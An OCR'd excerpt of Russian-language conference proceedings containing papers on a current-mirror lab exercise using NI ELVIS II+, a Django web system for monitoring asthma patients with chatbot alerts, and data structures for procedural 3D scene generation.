Автором разработана лабораторная работа «Исследование токового зеркала» в системе дистанционного обучения Moodle для курса «Схемотехника аналоговых электронных устройств».

Источники тока реализованы на биполярных транзисторах BC337, которые пользуются популярностью и широко используются во всем мире.

Студентам предложено выполнить моделирование и натурный эксперимент. Необходимо создать

источник тока по схеме токового зеркала, а также модернизировать его, собрав токовое зеркало Уилсона.

В методических указаниях к лабораторной работе описывается моделирование источника тока в программах схемотехнического моделирования Multisim и Micro-Cap.

На рис. 1 приведен пример моделирования работы источника тока на биполярном транзисторе BC337. Из рисунка видно, что при различных значениях сопротивления нагрузки R2 750 Ом (А) и 100 Ом (Б) сила тока остается постоянной, что соответствует определению источника тока [9].



Рис. 1. Моделирование в программе Multisim источника тока «Токовое зеркало Уилсона» на транзисторе BC337 при R2 = 750 Ом (А) и R2 = 100 Ом (Б)

Далее студентам предстоит выполнить практическое задание, используя комплект приборов NI ELVIS II+. Для этого они должны реализовать схемы, изображенные на рис. 1, на макетной плате данного комплекта.

На рис. 2 представлены показания цифрового мультиметра из комплекта приборов NI ELVIS II+ при макетировании источника тока на биполярном транзисторе BC337 по схеме токового зеркала Уилсона, при сопротивлении нагрузки при R2 = 750 Ом (А) и R2 = 100 Ом (Б). Как видно из рисунка, показания амперметра практически совпадают с результатами моделирования и при изменении величины сопротивления R2 сила тока оставалась постоянной.



Рис. 2. Показание амперметра NI ELVIS II+ источника тока «Токовое зеркало Уилсона» на транзисторе BC337 при R2 = 750 Ом (А) и R2 = 100 Ом (Б)

#### **Заключение**

**172**

Автором разработана лабораторная работа «Исследование токового зеркала» для курса «Схемотехника аналоговых электронных устройств».

В системе дистанционного обучения Moodle размещены методические указания по выполнению этой лабораторной работы, варианты заданий по работе и различные контрольные и информационные материалы.

Для контроля усвоения студентами изучаемого материала разработаны тестовые вопросы различного вида.

#### *Литература*

1. Линден Т.Х. Источники опорного напряжения и тока: руководство. – М.: ДМК-Пресс, 2015. – 576 с.

#### *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

2. Комплект виртуальных измерительных приборов для учебных лабораторий NI ELVIS II+ // Руководство пользователя. – URL: https://nitec.nstu.ru/upload/lib/NI% 20ELVIS%20II%20User%20Manual.pdf (дата обращения: 15.09.2023).

3. Жуков А.А. Информационное и техническое обеспечение практикума по основам теории сигналов и цепей // Современное образование: содержание, технологии, качество. – 2017. – Т. 1. – С. 224–226.

4. Черкашин М.А. Электронный учебный курс по основам работы с программно-аппаратной платформой NI Elvis II+ / М.А. Черкашин, А.С. Духанов // Восемнадцатая Всерос. конф. студенческих науч.-исслед. инкубаторов. – 2021. – С. 261–265.

5. Доценко О.А. Опыт использования электронного курса «Основы работы с приборами комплекта NI ELVIS II+» для организации самостоятельной работы студентов / О.А. Доценко, А.А. Жуков // Методические, технологические и организационные аспекты электронного обучения: сборник статей по результатам науч.-метод. конф. – Томск: НИ ТГУ, 2022. – С. 8–13.

6. Zhukov A.A. The computer laboratory workshops «The bases of electronics» / A.A. Zhukov, O.A. Dotsenko, T.D. Kochetkova, S.S. Novikov, A.A. Pavlova // 2015 International Siberian Conference on Control and Communications, SIBCON 2015. – Proceedings. – 2015. – С. 714–745.

7. Жуков А.А. Опыт использования комплекта виртуальных измерительных приборов NI ELVIS II+ в лабораторном практикуме по курсу «Схемотехника аналоговых электронных устройств» / А.А. Жуков, Г.М. Дейкова, Д.А. Ващенко, О.В. Сахарчук, М.А. Сорокин // Известия вузов. Физика. – 2012. – Т. 55, № 8/3. – С. 231–232.

8. Жуков А.А. Информационное и методическое обеспечение курса «Цифровые измерительные приборы» // Инновационные, информационные и коммуникационные технологии. – 2016. – № 1. – С. 66–69.

9. Водовозов А.М. Основы электроники: учеб. пособие. – Москва; Вологда: Инфра-Инженерия, 2016. – С. 60–9.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Черкашин Михаил Анатольевич**

Студент радиофизического фак-та

Национального исследовательского Томского государственного университета (НИ ТГУ) Эл. почта: [cherkashin.tolya.85.sos@gmail.com](mailto:cherkashin.tolya.85.sos@gmail.com)

УДК 004.891.2

# **Н.М. Дубинин, Т.В. Ганджа**

# **Разработка и внедрение в практическое здравоохранение системы индивидуального мониторинга течения хронических неинфекционных заболеваний**

Представлены результаты разработки базы данных и внедрение в практическое здравоохранение системы индивидуального мониторинга течения хронических неинфекционных заболеваний. База данных необходима для взаимодействия с системой, где будут передаваться и заполняться данные в базу данных и в обратном направлении. Разрабатываемое программное обеспечение представляет собой два программных модуля: поддерживающий клиент-серверную архитектуру базы данных с информацией о пациентах и данных мониторинга показателей респираторной системы; реализующий функцию web-интерфейса пользователя, включающий личный кабинет врача и пациента.

**Ключевые слова:** базы данных, запросы к базе данных, структура базы данных, web-интерфейс, система, пациент, врач, хронические неинфекционные заболевания, показатели, наблюдения.

#### **Цель создания системы индивидуального мониторинга**

Разработанная система представляет собой несколько программных модулей:

– интерфейс управления базой данных с информацией о пациентах и данных мониторинга показателей респираторной системы. База данных включает в себя набор полей для идентификации пациента и результаты динамического наблюдения показателей респираторной системы.

– Представляет собой web-интерфейс пользователя, включающий главную страницу, личный кабинет пациента, личный кабинет врача. Главная страница содержит общую информацию о проекте. Личный кабинет пациента доступен через авторизацию и включает в себя заполняемые параметры для идентификации пациента и поля для внесения результатов динамического наблюдения показателей респираторной системы. Личный кабинет врача доступен через авторизацию и включает информацию о пациентах, находящихся на мониторинге у врача, в том числе графики динамического наблюдения показателей респираторной системы и результаты работы СППВР. Также реализована возможность обмена сообщениями между личными кабинетами врача и пациента.

Данная система необходима для постоянного мониторинга врачами показателей пациента, автоматического и ежедневного опроса пациентов о состоянии здоровья и различных показателей респираторной системы. Система позволяет определить текущее состояния пациентов, для определения положительной или отрицательной динамики лечения теми или иными препаратами, а также система будет позволять оперативно реагировать на ухудшения здоровья пациента и принять оздоровительные меры для улучшения его здоровья [1].

#### **Основные таблицы и их назначения**

Основная таблица в базе данных – это «users\_customuser». Данная таблица хранит в себе различную информацию о врачах и пациентах.

Таблица «users\_customuser» состоит из столбцов: пароль (какой пароль у врача или пациента при входе в систему), логин (какой логин у врача или пациента при входе в систему), электронная почта (электронная почта, на которую придёт письмо, если пользователь захочет сменить пароль), роль (роль, которую получает пользователь в системе, либо врач, либо пациент), дата создания пользователя, дата рождения, дата последнего входа в систему, имеет ли пользователь права администратора, имя, фамилия, отчество, возраст, принимаемые медикаменты, лечащий врач пациента, пиковая скорость выдоха (максимальная скорость, с которой воздушные массы проходят по дыхательным путям при осуществлении пациентом форсированного выдоха, т.е. быстрого выдоха после полного вдоха, когда легкие находятся в максимально расправленном положении), женский или мужской пол [2].

## **Системные таблицы базы данных и их назначения**

В базе данных имеются системные таблицы, которые необходимы для выполнения различных специализированных задач (рис. 1).

Таблица «django\_migrations» хранит представление о том, какая должна быть база данных, модель которой была прописана при ее создании.

Таблица «users\_emailconfirmationtoken» необходима для подтверждения почты пользователя, его регистрации, авторизации и сброса пароля.

Таблица «users\_customuser\_groups» хранит роли пользователей в системе (администратор, врач, пациент).

Таблица «users\_customuser\_user\_permissions» хранит разрешение на работы с различными таблицами у определенных пользователей, например, на редактирование таблицы.

Таблица «django\_session» хранит сессии о пользователе. То есть когда пользователь зашел в систему, появляется сессия, которая определяет, что пользователь вошел в систему.

Остальные таблицы – это также системные таблицы, которые отвечают за работу фреймворка. Например, вести журнал логов (когда пользователь вошел в систему, история его действия и т.д.).



Здесь мы получаем пользователя с id=1 и добавляем роль «Врач».

Удаление записи: # Удаление пользователя с id=1 User.objects.filter(id=1).delete()

стовые и числовые данные.

При регистрации пациента в системе необходимо введение данных: дата рождения, пол, рост, препараты базисной терапии (с возможностью измене-

ния данных в динамике), должные значения ПСВ (с возможностью изменения данных в динамике) [3].

В системе реализован модуль «Опросник вечерняя сессия» и «Опросник утренняя сессия» (табл. 1, 2).











Данный модуль обеспечивает ввод и передачу данных о параметрах течения болезни в строгом соответствии с критериями контроля бронхиальной астмы согласно международным клиническим рекомендациям GINA2021 (табл. 3), а также передачу данных о наличии обострения заболевания в соответствии с критериями клинических рекомендаций (табл. 4).

Таблина 3 **Критерии контроля бронхиальной астмы (БА), GINA**

|                                                                                      |          | Уровень контроля                      |                                                   |                                    |  |
|--------------------------------------------------------------------------------------|----------|---------------------------------------|---------------------------------------------------|------------------------------------|--|
| За последние 4 недели у                                                              | Хорошо   | Частично                              | Некон-                                            |                                    |  |
| пациента отмечались                                                                  | контро-  | контро-                               | троли-                                            |                                    |  |
|                                                                                      | лируемая | лируемая                              | руемая                                            |                                    |  |
| Дневные симп-<br>томы чаще 2<br>раз в неделю                                         | Да/нет   |                                       |                                                   |                                    |  |
| Ночные про-<br>буждения из-за<br>БА                                                  | Да/нет   |                                       |                                                   |                                    |  |
| Потребность в<br>препарате для<br>купирования<br>симптомов<br>чаще 2 раз в<br>неделю | Да/нет   | Ничего<br>из пере-<br>числен-<br>ного | $1 - 2$ $\mu$ <sub>3</sub><br>перечис-<br>ленного | 3–4 из<br>пере-<br>числен-<br>ного |  |
| Любое ограни-<br>чение активно-<br>сти из-за БА                                      | Да/нет   |                                       |                                                   |                                    |  |

**175**





*Модуль оповещения.* На основании критериев контроля болезни система в автоматическом режиме обеспечивает оповещение пациента и вопросы от чат-бота (табл. 5).

1. Система контролирует снижение ПСВ утро, ПСВ вечер в утреннюю и вечернюю сессии. Если ПСВ утро, ПСВ вечер снижается на 20% в течение 2 дней подряд, то пациенту приходит сообщение от чат-бота.

2. Система контролирует ограничения профессиональных и повседневных занятий из-за астмы в вечернюю сессию. Если ответ на вопрос «Были ли Вы ограничены в профессиональных и повседневных знаниях из-за астмы» два дня подряд «Да», то пациенту приходит сообщение от чат-бота.

3. Система контролирует частоту использования ингалятора в утреннюю и вечернюю сессии. Если ответ на вопрос «Как часто Вы использовали быстродействующий ингалятор в течение дня» увеличение на 2 в течение двух дней подряд, то пациенту приходит сообщение от чат-бота.

4. Система контролирует пробуждение ночью из-за астмы в утреннюю сессию. Если ответ на вопрос «Просыпались ли Вы ночью из-за астмы» два дня подряд «Да», то пациенту приходит сообщение от чат-бота [4].

5. Система контролирует снижение ПСВ утро, ПСВ вечер в утреннюю и вечернюю сессии. Если ПСВ утро, ПСВ вечер снижается на 25% в течение 2 дней подряд, то система фиксирует обострение, и пациенту приходит сообщение от чат-бота с рекомендацией обратиться к врачу.

*Модуль контроля.* Контроль оценивается еженедельно (табл. 6). Отслеживается любое изменение контроля.

*Модуль «Лечащий врач».* Данный модуль обеспечивает отображение списка пациентов, просмотр профиля пациента: список оповещений, авторизацию врача.

*Модуль «Статистика»* обеспечивает: ФИО пациента, возраст, дату выгрузки отчета, возможность выбора диапазона для выгрузки данных по пациенту, отображение статистики по ПСВ утро, ПСВ вечер в заданном временном диапазоне в виде графика с отображением зон (80–100% от рассчитанных зна-

чений – зеленая зона; 50–80% от рассчитанных значений – желтая зона; менее 50% от рассчитанных значений – красная зона), возможность указания временного диапазона в рамках которого просматривается зависимость на графике, количество обострений за указанный временной диапазон, количество (и %) дней с обострением за указанный временной диапазон, уровень контроля заболевания за указанный временной диапазон (контролируемая, частично контролируемая, неконтролируемая) [5].

> Т а б л и ц а 5 **Вопросы для чат-бота**



#### Т а б л и ц а 6



*Модуль анализа.* Модуль обеспечивает анализ в режиме реального времени и визуализацию информации о динамике клинических характеристик течения бронхиальной астмы для обеспечения принятия клинических решений в отношении пациента:

1. Отображение даты начала обострения и окончания обострения.

2. Отображение статистики по ПСВ утро, ПСВ вечер в заданном временном диапазоне за неделю и месяц от текущей даты, в виде двумерного графика, отражающего зависимость. При наведении на точку графика всплывает окно с подробной информацией.

3. Возможность указания временного диапазона в рамках которого просматривается зависимость на графике.

4. Возможность выбора данных (ПВС утро, ПСВ вечер) для просмотра зависимости.

5. Отображение статистики количества дневных симптомов в заданном временном диапазоне за

неделю и месяц от текущей даты в виде двумерной гистограммы, отражающей зависимость.

6. Отображение статистики количества использования быстродействующего ингалятора (день + ночь) в заданном временном диапазоне за неделю и месяц от текущей даты в виде двумерной гистограммы, отражающей зависимость.

7. Отображение количества дневных симптомов за предшествующие 7 дней от заданной текущей даты в виде двумерной гистограммы, отражающей зависимость.

8. Отображение количества использования быстродействующего ингалятора за предшествующие 7 дней от заданной текущей даты в виде двумерной гистограммы, отражающей зависимость.

9. Отображание ограничения в повседневных занятиях, пробуждений из-за астмы за последние 7 дней от заданной текущей даты. Нет возможности представлять в заданном временном диапазоне. В виде двумерной гистограммы, отражающей зависимость.

10. Количество дней подряд превышения контроля (история изменения контроля) за последние 7 дней от заданной текущей даты. Нет возможности представлять в заданном временном диапазоне. В виде двумерной гистограммы, отражающего зависимость [6].

# **Заключение**

Разработанное программное обеспечение позволяет поддерживать клиент-серверную архитектуру базы данных с информацией о пациентах и данных мониторинга показателей респираторной системы, а также выполнять функцию web-интерфейса пользователя, включающего личный кабинет врача и пациента. Программное обеспечение позволяет в автоматическом режиме контролировать снижение ПСВутро, ПСВ-вечер в утреннюю и вечернюю сессии, ограничивать профессиональные и повседневные занятия из-за астмы в вечернюю сессию, частоту использования ингалятора в утреннюю и вечернюю сессии, пробуждение ночью из-за астмы в утреннюю сессию.

Также система обеспечивает анализ в режиме реального времени и визуализацию информации о динамике клинических характеристик течения бронхиальной астмы для обеспечения принятия клинических решений в отношении пациента.

## *Литература*

1. WHO. Noncommunicable Diseases: Mortality (2019). [Электронный ресурс]. – https:// [www.who.int/gho/ncd/](http://www.who.int/gho/ncd/mortality_morbidity/en/) [mortality\\_morbidity/en/](http://www.who.int/gho/ncd/mortality_morbidity/en/) (дата обращения: 07.07.2023).

2. Европейская стратегия профилактики и борьбы с неинфекционными заболеваниями. Курс на оздоровление. 2006 [Электронный ресурс]. – https://www.euro.who.int/\_\_ data/assets/pdf\_file/0010/76528/E89306R.pdf (дата обращения: 02.08.2023).

3. Приказ Минздрава РФ от 15 января 2020 г. № 8 «Об утверждении Стратегии формирования здорового образа жизни населения, профилактики и контроля неинфекционных заболеваний на период до 2025 года» [Электронный ресурс]. – https: www.garant.ru/products/ipo/ prime/doc/73421912 (дата обращения: 19.08.2023).

4. Management and Prevention Strategies for Noncommunicable Diseases (NCDs) and Their Risk Factors / A. Budreviciute, S. Damiati, D.K. Sabir et al. // Front Public Health. – 2020. – Vol. 8. – P. 574111. DOI: 10.3389/fpubh. 2020.574111.

5. Федеральный закон от 21 ноября 2011 г. № 323-ФЗ «Об основах охраны здоровья граждан в Российской Федерации» (с изменениями и дополнениями). – https://base.garant.ru/12191967 (дата обращения: 30.08.2023).

6. Health promotion and disease prevention. Basic terms and concepts / еd.: R.G. Oganova, A.I. Vyalkova. – M.: GEOTAR-Media, 2007.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Дубинин Никита Максимович**

Аспирант каф. компьютерных систем в управлении и проектировании (КСУП) Томского государственного университета систем управления и радиоэлектроники (ТУСУР)

Эл. почта: Nikita.d@inbox.ru

#### **Ганджа Тарас Викторович**

Д-р техн. наук, доцент, проф. каф. КСУП ТУСУРа Эл. почта: gtvspars@yandex.ru

**178**

# **Д.И. Мингалеев, Е.Е. Елескин, М.И. Кочергин**

# **Проектирование структур данных для процедурной генерации 3D-сцен виртуальной учебной лаборатории**

Визуализация результатов моделирования является важной задачей при построении виртуальных учебных лабораторий. В данной работе представлена структура классов для хранения данных о 3D-объектах. Такие объекты являются средством межкомпонентного взаимодействия компонентов процедурной генерации 3D-сцены в многоуровневой модели СМ МАРС. Процедурная генерации сцены используется для создания 3D-окружения объектов-участников виртуального эксперимента.

**Ключевые слова:** среда моделирования МАРС, 3D-визуализация, процедурная генерация.

Процедурное моделирование (ПМ) – это группа параметрируемых методов и алгоритмов для создания 3D-объектов и их текстур. В целом программной генерации могут подвергаться объекты различной природы [1, 2]. ПМ используется для автоматизированного получения большого количества моделей с уникальными характеристиками.

Структура модуля 3D-визуализации и краткое описание компонентов СМ МАРС [3] представлены в работе [4]. Целью модуля является генерация окружения для 3D-сцены для учебных [5] или исследовательских [6] целей. Компоненты, описанные в [4], делятся на категории: источники, приёмники и преобразователи. Компоненты-источники задают фигуры (объекты) в формате, который будет представлен далее, компоненты-преобразователи добавляют в него детали или изменяют их, компонентыисточники формируют (и визуализируют) полученный объект (или целую сцену) и записывают результаты в файл формата obj для хранения или передачи модулю визуализации.

#### **Описание структуры классов**

Структура классов приведена на рис. 1. В неё входят следующие классы:

 Класс «Точка» (Point) – определяет положение в пространстве и описывается тремя координатами: *X*, *Y*, *Z*. Точка композируется классом Vertex (вершина), т.к. не каждая точка будет являться вершиной.

 Класс «Вершина» (Vertex) – это ссылка на точку. Примитивы используют вершины в качестве опорных точек. Например, углы многоугольника или центр сферы.

 Класс «Ребро» (Line) – состоит из двух точек: начальной и конечной. Этот класс также композирует класс «Точка».

• Класс «Грань» (Polygon) – состоит не менее чем из трех вершин.

 Класс «Нормаль вершины» (Vertex Normal) – это значения, хранящиеся в каждой вершине, которые чаще всего используются средством рендеринга для определения отражения моделей освещения или затенения, находится в диапазоне [–1, 1] для каждой из трех координат. Нормаль каждой вершины устанавливается перпендикулярно грани объекта. В данном случае этот класс является наследником класса Vertex.

 Класс «Текстурные координаты «(Vertex Texture) – точка располагается в двумерной плоскости, используется для наложения и создания текстур для трехмерного объекта. Этот класс также наследует поля и методы класса «Вершина».

 Класс «Опорная точка» (Pivot Point) – точка, относительно которой происходит перемещение, вращение и масштабирование объекта в трехмерных координатах. Также относительно этой точки определяются локальные координаты объекта. Для каждой модели объекта одновременно может задаваться только одна такая точка.

 Класс «Трехмерный объект» (3DModel) – класс, представляющий собой 3D-объект. Класс содержит поля: опорная точка, массивы точек, ребер и граней. Этот класс является основным для представления трёхмерного объекта, и именно он будет передаваться по связям между объектами для процедурного генерирования 3D-сцены.

 Класс mtlParcer – берет информацию о материале объекта из файла с расширением .mtl, названного так же, как и файл с расширением .obj. Этот класс представляет собой сервисный класс, который вызывается от имени экземпляра класса «Трёхмерный объект».

#### **Описание структуры файла OBJ**

Опишем структуру файла OBJ и способ хранения информации о трехмерном объекте.

 $\bullet$  0 – имя объекта, после которого записывается вся информация о нем;

• v - хранит положение в трехмерном пространстве точки объекта;

 $\bullet$  vt – хранит положение точки в двумерном пространстве для наложения текстур;

• vn - хранит направление нормали вершины, которое задается тремя координатами;

•  $f$  – перечисляет индексы вершин, нормалей и текстурных координат (v/vn/vt) для построения полигона (плоскости);

